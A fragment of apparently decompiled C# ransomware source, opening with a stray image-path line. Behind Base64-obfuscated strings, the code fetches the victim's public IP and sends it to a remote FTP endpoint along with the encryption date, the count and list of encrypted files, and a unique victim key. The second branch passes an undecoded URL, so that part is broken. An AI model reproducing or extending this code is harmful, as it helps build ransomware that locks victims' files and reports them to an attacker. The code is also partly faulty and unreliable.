 }
if (Program.FtpLog == "YES")
{
try
{
if (Program.MultipleThreads == "NO")
{
UtilMe.Send("URL", "USERNAME", "ACCESO", string.Concat(new string[]
{
Program.Base64Decode("Q2xpZW50IElQOiAg"),
new WebClient().DownloadString(Program.Base64Decode("aHR0cDovL2ljYW5oYXppcC5jb20=")),
Program.Base64Decode("RGF0ZSBvZiBlbmNyeXB0aW9uOiA="),
default(DateTime).Date.ToString(),
"\r\n",
Program.Base64Decode("TnVtYmVyIG9mIGZpbGVzIGVuY3J5cHRlZDog"),
Convert.ToString(Program.EncryptedFiles.Count),
"\r\n",
Program.Base64Decode("UG9zc2libGUgYWZmZWN0ZWQgZmlsZXM6IA=="),
"\r\n",
Convert.ToString(Program.EncryptedFiles),
"\r\n",
Program.Base64Decode("Q2xpZW50IFVuaXF1ZSBJZGVudGlmaWVyIEtleTog"),
text8
}));
}
else
{
UtilMe.Send("URL", "USERNAME", "ACCESO", string.Concat(new string[]
{
Program.Base64Decode("Q2xpZW50IElQOiAg"),
new WebClient().DownloadString("aHR0cDovL2ljYW5oYXppcC5jb20="),
Program.Base64Decode("RGF0ZSBvZiBlbmNyeXB0aW9uOiA="),
default(DateTime).Date.ToString(),
"\r\n",
Program.Base64Decode("UG9zc2libGUgYWZmZWN0ZWQgZmlsZXM6IA=="),
"\r\n",
Convert.ToString(Program.EncryptedFiles),
"\r\n",
Program.Base64Decode("Q2xpZW50IFVuaXF1ZSBJZGVudGlmaWVyIEtleTog"),
text8
}));
}
}